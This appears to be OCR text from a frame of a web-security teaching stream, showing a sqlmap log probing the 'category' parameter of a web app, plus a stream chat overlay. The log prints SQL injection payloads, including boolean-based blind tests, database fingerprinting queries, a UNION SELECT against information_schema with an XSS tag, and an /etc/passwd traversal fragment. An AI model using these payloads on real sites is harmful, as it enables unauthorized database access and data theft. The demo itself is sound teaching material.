 WHITE OAK SECURITY
kali ❐ 0 ● 1 [tmux]
36] [INFO] testing connection to the target URL
[12:34:37] [DEBUG] declared web page charset 'utf-8'
[12:34:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:34:37] [PAYLOAD] 1623 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables W
./../../etc/passwd')#
[12:34:37] [INFO] testing if the target URL content is stable
[12:34:38] [INFO] target URL content is stable
[12:34:38] [PAYLOAD] Clothing, shoes and accessories".(,(,')(.
[12:34:38] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[12:34:38] [WARNING] heuristic (basic) test shows that GET parameter 'category' might not be injectable
[12:34:38] [PAYLOAD] Clothing, shoes and accessories'KUmrAe<'">lBbbtM
[12:34:38] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[12:34:38] [INFO] testing for SQL injection on GET parameter 'category'
[12:34:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:34:38] [PAYLOAD] Clothing, shoes and accessories) AND 3485=4353 AND (3190=3190
[12:34:39] [WARNING] reflective value(s) found and filtering out
[12:34:39] [DEBUG] setting match ratio for current parameter to 0.860
[12:34:39] [PAYLOAD] Clothing, shoes and accessories) AND 1583=1583 AND (3610=3610
[12:34:39] [PAYLOAD] Clothing, shoes and accessories AND 3243=6311
[12:34:39] [DEBUG] setting match ratio for current parameter to 0.860
[12:34:39] [PAYLOAD] Clothing, shoes and accessories AND 1583=1583
[12:34:40] [PAYLOAD] Clothing, shoes and accessories') AND 7334=8533 AND ('SoXj'='SoXj
[12:34:40] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[12:34:40] [PAYLOAD] Clothing, shoes and accessories') AND 1583=1583 AND ('ZWme'='ZWme
[12:34:40] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[12:34:40] [PAYLOAD] Clothing, shoes and accessories' AND 6224=3487 AND 'DKiH'='DKiH
[12:34:41] [DEBUG] setting match ratio for current parameter to 0.860
[12:34:41] [PAYLOAD] Clothing, shoes and accessories' AND 1583=1583 AND 'lnKE'='lnKE
[12:34:41] [PAYLOAD] Clothing, shoes and accessories' AND 9055=5032 AND 'anVy'='anVy
[12:34:41] [INFO] GET parameter 'category' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="In")
[12:34:41] [PAYLOAD] Clothing, shoes and accessories' AND (SELECT CVAR(NULL) FROM MSysAccessObjects) IS NULL AND 'zlVK'='zlVK
[12:34:41] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[12:34:41] [PAYLOAD] Clothing, shoes and accessories' AND (SELECT CHR(98)&CHR(101)&CHR(115)&CHR(109) FROM MSysAccessObjects)='iBXt' AND 'NeWT'='NeWT
[12:34:42] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[12:34:42] [PAYLOAD] Clothing, shoes and accessories' AND (SELECT TDESENCRYPT(NULL,NULL)) IS NULL AND 'MHxk'='MHxk
[12:34:42] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[12:34:42] [PAYLOAD] Clothing, shoes and accessories' AND (SELECT CHR(78)||CHR(102)||CHR(114)||CHR(108))='wsmv' AND 'Dvgy'='Dvgy
[12:34:43] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Altibase'
it looks like the back-end DBMS is 'Altibase'. Do you want to skip test payloads specific for other DBMSes? [Y/n] 6
1 [tmux]
Web App Wednesday
TryHackMe Giveaway at 100 Subs! 80 / 100 Total Points
# 0xPrototype
Are you still working on the web app course
btw?
12:41 03 Aug tib3rius kali